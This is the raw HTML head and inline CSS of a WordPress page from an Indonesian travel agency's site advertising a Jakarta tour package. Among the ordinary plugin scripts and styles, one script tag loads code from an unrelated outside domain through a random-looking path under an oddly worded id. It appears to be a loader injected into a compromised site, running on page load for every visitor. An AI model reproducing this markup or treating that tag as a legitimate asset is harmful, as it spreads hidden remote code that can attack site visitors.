<link rel='stylesheet' id='qubely-bundle-css' href='https://www.tuguwisata.com/wp-content/plugins/qubely/assets/css/qubely.bundle.min.css?ver=1.7.2' media='all' />
<link rel='stylesheet' id='qubely-font-awesome-css' href='https://www.tuguwisata.com/wp-content/plugins/qubely/assets/css/font-awesome.min.css?ver=1.7.2' media='all' />
<link rel='stylesheet' id='qubely-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7C&#038;ver=1.7.2' media='all' />
<link rel='stylesheet' id='ultimate-post-list-public-style-css' href='https://www.tuguwisata.com/wp-content/plugins/ultimate-post-list/public/css/ultimate-post-list-public.css?ver=5.2.7.1' media='all' />
<!--[if IE]>
<script src="https://www.tuguwisata.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.7.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script id="qubely_pro_local_script-js-extra">
var qubely_pro_urls = {"plugin":"https:\/\/www.tuguwisata.com\/wp-content\/plugins\/qubely-pro-142\/"};
</script>
<script id="qubely_local_script-js-extra">
var qubely_urls = {"plugin":"https:\/\/www.tuguwisata.com\/wp-content\/plugins\/qubely\/","ajax":"https:\/\/www.tuguwisata.com\/wp-admin\/admin-ajax.php","nonce":"d1fc2b351f","actual_url":".tuguwisata.com"};
</script>
<script src="https://www.tuguwisata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.tuguwisata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="qubely_container_width-js-extra">
var qubely_container_width = {"sm":"540","md":"720","lg":"960","xl":"1140"};
</script>
<script id="ultimate-post-list-js-extra">
var upl_vars = {"upl_nonce":"2708b706d9","ajaxurl":"https:\/\/www.tuguwisata.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.tuguwisata.com/wp-content/plugins/ultimate-post-list/public/js/ultimate-post-list-public.min.js?ver=5.2.7.1" id="ultimate-post-list-js"></script>
<link rel="https://api.w.org/" href="https://www.tuguwisata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tuguwisata.com/wp-json/wp/v2/pages/22429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tuguwisata.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.tuguwisata.com/?p=22429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tuguwisata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tuguwisata.com%2Fpaket-wisata-jakarta-2h-1m%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tuguwisata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tuguwisata.com%2Fpaket-wisata-jakarta-2h-1m%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TN53D55');</script>
<!-- End Google Tag Manager -->
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.tuguwisata.com/wp-content/uploads/2021/02/ICON-TUGU-WISATA.png" sizes="32x32" />
<link rel="icon" href="https://www.tuguwisata.com/wp-content/uploads/2021/02/ICON-TUGU-WISATA.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tuguwisata.com/wp-content/uploads/2021/02/ICON-TUGU-WISATA.png" />
<meta name="msapplication-TileImage" content="https://www.tuguwisata.com/wp-content/uploads/2021/02/ICON-TUGU-WISATA.png" />
<style type="text/css">:root {--qubely-color-1:#696CFF;--qubely-color-2:#04C3EC;--qubely-color-3:#363636;--qubely-color-4:#BBC0D4;--qubely-color-5:#FFFFFF;}:root{--qubely-typo1-font-size:60px;--qubely-typo1-line-height:80px;--qubely-typo1-letter-spacing:0px;}@media (max-width: 991px) {:root{--qubely-typo1-letter-spacing:0px;}} :root{--qubely-typo1-font-family:'Roboto',sans-serif;--qubely-typo1-font-weight:700;--qubely-typo1-font-style:normal;}:root{--qubely-typo2-font-size:48px;--qubely-typo2-line-height:64px;--qubely-typo2-letter-spacing:0px;}@media (max-width: 991px) {:root{--qubely-typo2-letter-spacing:0px;}} :root{--qubely-typo2-font-family:'Roboto',sans-serif;--qubely-typo2-font-weight:700;--qubely-typo2-font-style:normal;}:root{--qubely-typo3-font-size:36px;--qubely-typo3-line-height:48px;--qubely-typo3-letter-spacing:0px;}@media (max-width: 991px) {:root{--qubely-typo3-letter-spacing:0px;}} :root{--qubely-typo3-font-family:'Roboto',sans-serif;--qubely-typo3-font-weight:700;--qubely-typo3-font-style:normal;}:root{--qubely-typo4-font-size:30px;--qubely-typo4-line-height:36px;--qubely-typo4-letter-spacing:0px;}@media (max-width: 991px) {:root{--qubely-typo4-letter-spacing:0px;}} :root{--qubely-typo4-font-family:'Roboto',sans-serif;--qubely-typo4-font-weight:700;--qubely-typo4-font-style:normal;}:root{--qubely-typo5-font-size:18px;--qubely-typo5-line-height:28px;--qubely-typo5-letter-spacing:0px;}@media (max-width: 991px) {:root{--qubely-typo5-letter-spacing:0px;}} :root{--qubely-typo5-font-family:'Roboto',sans-serif;--qubely-typo5-font-weight:700;--qubely-typo5-font-style:normal;}:root{--qubely-typo6-font-size:16px;--qubely-typo6-line-height:24px;--qubely-typo6-letter-spacing:0px;}@media (max-width: 991px) {:root{--qubely-typo6-letter-spacing:0px;}} :root{--qubely-typo6-font-family:'Roboto',sans-serif;--qubely-typo6-font-weight:700;--qubely-typo6-font-style:normal;}:root{--qubely-typo7-font-size:18px;--qubely-typo7-line-height:24px;--qubely-typo7-letter-spacing:0px;}@media (max-width: 991px) {:root{--qubely-typo7-letter-spacing:0px;}} :root{--qubely-typo7-font-family:'Roboto',sans-serif;}:root{--qubely-typo8-font-size:14px;--qubely-typo8-line-height:22px;--qubely-typo8-letter-spacing:0px;}@media (max-width: 991px) {:root{--qubely-typo8-letter-spacing:0px;}} :root{--qubely-typo8-font-family:'Roboto',sans-serif;}:root{--qubely-typo9-font-size:16px;--qubely-typo9-line-height:19px;--qubely-typo9-letter-spacing:3px;}@media (max-width: 991px) {:root{--qubely-typo9-letter-spacing:0px;}} :root{--qubely-typo9-font-family:'Roboto',sans-serif;--qubely-typo9-font-weight:700;--qubely-typo9-font-style:normal;--qubely-typo9-text-transform:uppercase;}:root{--qubely-typo10-font-size:14px;--qubely-typo10-line-height:19px;--qubely-typo10-letter-spacing:3px;}@media (max-width: 991px) {:root{--qubely-typo10-letter-spacing:0px;}} :root{--qubely-typo10-font-family:'Roboto',sans-serif;--qubely-typo10-font-weight:700;--qubely-typo10-font-style:normal;--qubely-typo10-text-transform:uppercase;}@media (min-width: 576px){.qubely-section .qubely-container{max-width: 540px;}}@media (min-width: 768px){.qubely-section .qubely-container{max-width: 720px;}}@media (min-width: 992px){.qubely-section .qubely-container{max-width: 960px;}}@media (min-width: 1200px){.qubely-section .qubely-container{max-width: 1140px;}}.qubely-block-3a115a.qubely-section {padding: 100px 0px 100px 0px;}.qubely-block-3a115a .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-3a115a .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-3a115a .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-3a115a .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}@media (max-width: 1199px) {.qubely-block-3a115a.qubely-section {padding: 50px 0px 10px 0px;}.qubely-block-3a115a .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-3a115a .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-3a115a .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-3a115a .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}@media (max-width: 991px) {.qubely-block-3a115a.qubely-section {padding: 50px 0px 10px 0px;}.qubely-block-3a115a .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-3a115a .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-3a115a .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-3a115a .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}.qubely-block-3a115a {position:relative;}.qubely-block-3a115a {z-index:0;}.qubely-block-3a115a .qubely-row, .qubely-block-3a115a .qubely-row .block-editor-block-list__layout {-webkit-box-align: center; -ms-flex-align: center; align-items: center; }.qubely-block-3a115a.qubely-section{background-color:var(--qubely-color-2);}.qubely-block-3a115a >.qubely-row-overlay {opacity: .8; }.qubely-block-a7dc6e.qubely-column-front {flex:100%;} .qubely-block-a7dc6e.qubely-column-front {max-width:100%;}.qubely-block-a7dc6e > .qubely-column-inner {padding: 0px 0px 0px 0px;}.qubely-block-a7dc6e > .qubely-column-inner {margin: 0px 0px 0px 0px;}@media (max-width: 1199px) {.qubely-block-a7dc6e.qubely-column-front {flex:100%;} .qubely-block-a7dc6e.qubely-column-front {max-width:100%;}}@media (max-width: 991px) {.qubely-block-a7dc6e.qubely-column-front {flex:100%;} .qubely-block-a7dc6e.qubely-column-front {max-width:100%;}}.qubely-block-a7dc6e {position:relative;}.qubely-block-a7dc6e {z-index:0;}.qubely-block-c41d67{padding-top:10px;padding-bottom:10px;}.qubely-block-c41d67 .qubely-block-text {text-align: center; }.qubely-block-c41d67 .qubely-block-text-title-container .qubely-block-text-title-inner .qubely-block-text-title{font-size:45px;}.qubely-block-c41d67 .qubely-block-text-title-inner {margin-bottom: 10px;}.qubely-block-c41d67 .qubely-block-text .qubely-block-text-title-container .qubely-block-text-sub-title-container .qubely-block-text-sub-title{font-size:16px;}.qubely-block-c41d67 {position:relative;}.qubely-block-c41d67 {z-index:0;}.qubely-block-c41d67 .qubely-block-text-title-container .qubely-block-text-title-inner .qubely-block-text-title{font-weight:800;font-style:normal;}.qubely-block-c41d67 .qubely-block-text .qubely-block-text-title-container .qubely-block-text-sub-title-container .qubely-block-text-sub-title{}.qubely-block-ad7a30.qubely-section {padding: 0px 0px 70px 0px;}.qubely-block-ad7a30.qubely-section{ margin-top:  -2px; }.qubely-block-ad7a30 .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-ad7a30 .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-ad7a30 .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-ad7a30 .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}@media (max-width: 1199px) {.qubely-block-ad7a30 .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-ad7a30 .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-ad7a30 .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-ad7a30 .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}@media (max-width: 991px) {.qubely-block-ad7a30.qubely-section {padding: 0px 0px 0px 0px;}.qubely-block-ad7a30 .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-ad7a30 .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-ad7a30 .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-ad7a30 .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}.qubely-block-ad7a30 {position:relative;}.qubely-block-ad7a30 {z-index:0;}.qubely-block-ad7a30.qubely-section{background-color:#eef4f7;background-image: linear-gradient(0deg, #eef4f7 95%,var(--qubely-color-5) 100%);}.qubely-block-ad7a30 >.qubely-row-overlay {opacity: .8; }.qubely-block-a72240.qubely-column-front {flex:100%;} .qubely-block-a72240.qubely-column-front {max-width:100%;}.qubely-block-a72240 > .qubely-column-inner {padding: 0px 0px 0px 0px;}.qubely-block-a72240 > .qubely-column-inner {margin: 0px 0px 0px 0px;}@media (max-width: 1199px) {.qubely-block-a72240.qubely-column-front {flex:100%;} .qubely-block-a72240.qubely-column-front {max-width:100%;}}@media (max-width: 991px) {.qubely-block-a72240.qubely-column-front {flex:100%;} .qubely-block-a72240.qubely-column-front {max-width:100%;}}.qubely-block-a72240 {position:relative;}.qubely-block-a72240 {z-index:0;}.qubely-block-7828c4.qubely-section {padding: 0px 0px 70px 0px;}.qubely-block-7828c4.qubely-section{ margin-top:  -100px; }.qubely-block-7828c4 .qubely-container {padding-left: calc(5px/2); padding-right: calc(5px/2);}.qubely-block-7828c4 .qubely-row {margin-left: calc(-5px/2); margin-right: calc(-5px/2);}.qubely-block-7828c4 .qubely-row > .qubely-column {padding-left: calc(5px/2); padding-right: calc(5px/2);}.qubely-block-7828c4 .qubely-row * > [data-type="qubely/column"] {padding-left: calc(5px/2); padding-right: calc(5px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-5px/2);}@media (max-width: 1199px) {.qubely-block-7828c4 .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-7828c4 .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-7828c4 .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-7828c4 .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}@media (max-width: 991px) {.qubely-block-7828c4.qubely-section {padding: 0px 0px 0px 0px;}.qubely-block-7828c4.qubely-section{ margin-top:  0px; }.qubely-block-7828c4 .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-7828c4 .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-7828c4 .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-7828c4 .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}.qubely-block-7828c4 {position:relative;}.qubely-block-7828c4 {z-index:0;}.qubely-block-7828c4 >.qubely-row-overlay {opacity: .8; }.qubely-block-aff8fe.qubely-column-front {flex:66%;} .qubely-block-aff8fe.qubely-column-front {max-width:66%;}.qubely-block-aff8fe > .qubely-column-inner {padding: 15px 15px 15px 15px;}.qubely-block-aff8fe > .qubely-column-inner {margin: 0px 0px 0px 0px;}.qubely-block-aff8fe > .qubely-column-inner{border-radius:15px;;}@media (max-width: 1199px) {.qubely-block-aff8fe.qubely-column-front {flex:100%;} .qubely-block-aff8fe.qubely-column-front {max-width:100%;}}@media (max-width: 991px) {.qubely-block-aff8fe.qubely-column-front {flex:100%;} .qubely-block-aff8fe.qubely-column-front {max-width:100%;}.qubely-block-aff8fe > .qubely-column-inner {padding: 0px 0px 0px 0px;}}.qubely-block-aff8fe {position:relative;}.qubely-block-aff8fe {z-index:0;}.qubely-block-063a8c.qubely-section {padding: 20px 20px 20px 20px;}.qubely-block-063a8c .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-063a8c .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-063a8c .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-063a8c .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}.qubely-block-063a8c.qubely-section, .qubely-block-063a8c.qubely-section .qubely-video-bg-wrap, .qubely-block-063a8c.qubely-section .qubely-row-overlay{border-radius:15px;;}@media (max-width: 1199px) {.qubely-block-063a8c .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-063a8c .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-063a8c .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-063a8c .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}@media (max-width: 991px) {.qubely-block-063a8c.qubely-section{ margin-top:  -15px; }.qubely-block-063a8c .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-063a8c .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-063a8c .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-063a8c .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}.qubely-block-063a8c {position:relative;}.qubely-block-063a8c {z-index:0;}.qubely-block-063a8c.qubely-section{background-color:#ffffff;}.qubely-block-063a8c.qubely-section{ box-shadow: 2px 2px 16px 0px rgba(0, 0, 0, .2); }.qubely-block-063a8c >.qubely-row-overlay {opacity: .8; }.qubely-block-230bb0.qubely-column-front {flex:100%;} .qubely-block-230bb0.qubely-column-front {max-width:100%;}.qubely-block-230bb0 > .qubely-column-inner {padding: 0px 0px 0px 0px;}.qubely-block-230bb0 > .qubely-column-inner {margin: 0px 0px 0px 0px;}@media (max-width: 1199px) {.qubely-block-230bb0.qubely-column-front {flex:100%;} .qubely-block-230bb0.qubely-column-front {max-width:100%;}}@media (max-width: 991px) {.qubely-block-230bb0.qubely-column-front {flex:100%;} .qubely-block-230bb0.qubely-column-front {max-width:100%;}}.qubely-block-230bb0 {position:relative;}.qubely-block-230bb0 {z-index:0;}.qubely-block-be8e62{padding-top:10px;padding-bottom:10px;}.qubely-block-be8e62 .qubely-block-text {text-align: justify; }.qubely-block-be8e62 .qubely-block-text-title-container .qubely-block-text-title-inner .qubely-block-text-title{font-size:24px;}.qubely-block-be8e62 .qubely-block-text-title-inner {margin-bottom: 10px;}.qubely-block-be8e62 .qubely-block-text .qubely-block-text-title-container .qubely-block-text-sub-title-container .qubely-block-text-sub-title{font-size:16px;}.qubely-block-be8e62 {position:relative;}.qubely-block-be8e62 {z-index:0;}.qubely-block-be8e62 .qubely-block-text-title-container .qubely-block-text-title-inner .qubely-block-text-title{}.qubely-block-be8e62 .qubely-block-text .qubely-block-text-title-container .qubely-block-text-sub-title-container .qubely-block-text-sub-title{}.qubely-block-c2ab9a{padding-top:10px;padding-bottom:10px;}.qubely-block-c2ab9a .qubely-block-image {text-align: center;}.qubely-block-c2ab9a .qubely-image-image {width: 701px;}.qubely-block-c2ab9a .qubely-image-caption {margin-top: 20px;}@media (max-width: 991px) {.qubely-block-c2ab9a .qubely-image-image {width: 350px;}}.qubely-block-c2ab9a {position:relative;}.qubely-block-c2ab9a {z-index:0;}.qubely-block-c2ab9a .qubely-image-image {height: auto;}.qubely-block-c2ab9a .qubely-image-image {opacity: 1;}.qubely-block-c2ab9a .qubely-image-container .qubely-image-content .qubely-image-content-inner .qubely-image-title {color: #FFF;}.qubely-block-9b8c89.qubely-section {padding: 0px 0px 10px 0px;}.qubely-block-9b8c89 .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-9b8c89 .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-9b8c89 .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-9b8c89 .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}.qubely-block-9b8c89.qubely-section, .qubely-block-9b8c89.qubely-section .qubely-video-bg-wrap, .qubely-block-9b8c89.qubely-section .qubely-row-overlay{border-radius:15px;;}@media (max-width: 1199px) {.qubely-block-9b8c89 .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-9b8c89 .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-9b8c89 .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-9b8c89 .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}@media (max-width: 991px) {.qubely-block-9b8c89 .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-9b8c89 .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-9b8c89 .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-9b8c89 .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}.qubely-block-9b8c89 {position:relative;}.qubely-block-9b8c89 {z-index:3;}.qubely-block-9b8c89 >.qubely-row-overlay {opacity: .8; }.qubely-block-0e3650.qubely-column-front {flex:100%;} .qubely-block-0e3650.qubely-column-front {max-width:100%;}.qubely-block-0e3650 > .qubely-column-inner {padding: 0px 0px 0px 0px;}.qubely-block-0e3650 > .qubely-column-inner {margin: 0px 0px 0px 0px;}@media (max-width: 1199px) {.qubely-block-0e3650.qubely-column-front {flex:100%;} .qubely-block-0e3650.qubely-column-front {max-width:100%;}}@media (max-width: 991px) {.qubely-block-0e3650.qubely-column-front {flex:100%;} .qubely-block-0e3650.qubely-column-front {max-width:100%;}}.qubely-block-0e3650 {position:relative;}.qubely-block-0e3650 {z-index:0;}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-item.qubely-active .progress {height:3px;}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-item.qubely-active .progress {margin-top:2px;}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-item.qubely-active .progress {border-radius:2px;}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-item .qubely-tab-image {border-radius:5%;;}.qubely-block-d4ae58 .qubely-tab-title.qubely-has-icon-left .qubely-tab-icon { margin-right: 8px; } .qubely-block-d4ae58 .qubely-tab-title.qubely-has-icon-right .qubely-tab-icon  { margin-left: 8px;} .qubely-block-d4ae58 .qubely-tab-title.qubely-has-icon-top .qubely-tab-icon  { margin-bottom: 8px;}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-nav .qubely-tab-item .qubely-tab-title {padding-top: 10px; padding-bottom: 10px;}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-nav .qubely-tab-item .qubely-tab-title {padding-left: 60px; padding-right: 60px;}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-nav {margin-left: calc(-0px/2); margin-right: calc(-0px/2);} .qubely-block-d4ae58 .qubely-block-tab .qubely-tab-nav .qubely-tab-item {margin-left: calc(0px/2); margin-right: calc(0px/2);}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-nav .qubely-tab-item .qubely-tab-title{border-width:1px;;border-color:  #e5e5e5; border-style: solid;;}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-body{padding:30px;;}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-body{border-radius:15px;;}@media (max-width: 1199px) {.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-nav .qubely-tab-item .qubely-tab-title {padding-top: 10px; padding-bottom: 10px;}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-nav .qubely-tab-item .qubely-tab-title {padding-left: 40px; padding-right: 40px;}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-nav .qubely-tab-item .qubely-tab-title{border-color:  #e5e5e5; border-style: solid;;}}@media (max-width: 991px) {.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-nav .qubely-tab-item .qubely-tab-title {padding-top: 10px; padding-bottom: 10px;}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-nav .qubely-tab-item .qubely-tab-title {padding-left: 16px; padding-right: 16px;}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-nav .qubely-tab-item .qubely-tab-title{border-color:  #e5e5e5; border-style: solid;;}.qubely-block-d4ae58 .qubely-block-tab.qubely-tab-style-tabs .qubely-tab-nav .qubely-tab-item .qubely-tab-title{border-radius:5px;;}}.qubely-block-d4ae58 {position:relative;}.qubely-block-d4ae58 {z-index:0;}.qubely-block-d4ae58 